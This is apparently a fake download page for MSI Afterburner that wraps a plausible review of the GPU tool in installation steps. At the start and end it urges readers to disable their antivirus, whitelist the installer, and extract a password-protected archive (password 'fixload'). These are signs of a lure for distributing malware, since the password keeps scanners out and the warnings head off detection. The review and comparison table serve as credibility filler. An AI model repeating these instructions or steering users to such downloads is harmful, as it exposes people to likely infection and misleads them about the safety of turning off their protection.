MSI Afterburner: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
MSI Afterburner has been the go-to tool for GPU overclocking and monitoring for over a decade. Whether you’re looking to squeeze extra FPS from your rig or just keep an eye on temps during long gaming sessions, it’s hard to beat. In this guide, I’ll walk you through installation, show what it actually does, and share what it’s like using it day to day — no fluff, no hype.
How to Unpack/Install

- Run the downloaded .exe file
- Choose the installer language (usually English)
- Follow the setup wizard — make sure “RivaTuner Statistics Server” is checked if you want OSD features
- Choose your install path or go with default
- Finish the installation
Possible Errors During Installation
- Installer doesn’t launch: Right-click > Run as Administrator
- Missing RivaTuner: Re-run the installer and make sure it’s selected
- Antivirus flag: Add the installer to your antivirus exception list
How to Verify It Installed Properly

Launch the app. You should see a UI with GPU temperature, fan speed, core clock, memory clock, and voltage settings. If you also installed RivaTuner, try launching a game — you’ll get a real-time overlay (FPS, temps, usage).
What MSI Afterburner Does
MSI Afterburner is a hardware-level utility that works with most graphics cards — not just MSI. Its key features include:
- GPU overclocking (core clock, memory clock, voltage control)
- Custom fan curves and manual fan control
- Real-time hardware monitoring (temp, usage, FPS, etc.)
- On-screen display (via RivaTuner Statistics Server)
- Hardware profiles and benchmarking
It’s a must-have for PC gamers, streamers, or anyone testing their system stability.
My Personal Experience
I’ve used Afterburner for years — from keeping my RX 580 cool during hot summers to undervolting my RTX 3070 to lower fan noise. The interface hasn’t changed much, but that’s not a bad thing. It’s functional, and once you get used to the sliders, it becomes second nature.
Other tools I tried, like ASUS GPU Tweak and EVGA Precision X1, felt either bloated or buggy in comparison. With Afterburner, I always knew what I was changing — and I could reset everything with one click if things went sideways.
Here’s what stood out:
- Stable performance across different GPU brands
- Fan control that actually works
- Lacks built-in GPU stress testing (have to use external tools)
Comparison with Alternatives
| Software | Pros | Cons |
|---|---|---|
| MSI Afterburner | Stable, customizable, works on all GPUs | No built-in stress test, UI looks a bit dated |
| EVGA Precision X1 | Good interface, NVIDIA focused | Limited support, buggy on non-EVGA cards |
| ASUS GPU Tweak | Integrated with ASUS tools | Can be unstable, clunky updates |
FAQ
Conclusion
MSI Afterburner remains the gold standard for GPU tuning — even if the UI feels like it came from Windows 7. It’s reliable, packed with features, and doesn’t nag you with ads or upsells. If you’re a gamer, creator, or just someone obsessed with system temps, this is one utility worth keeping installed.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.
Step 2: Extract the downloaded archive.


Step 3: Extract the installer archive (Password: fixload)
Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.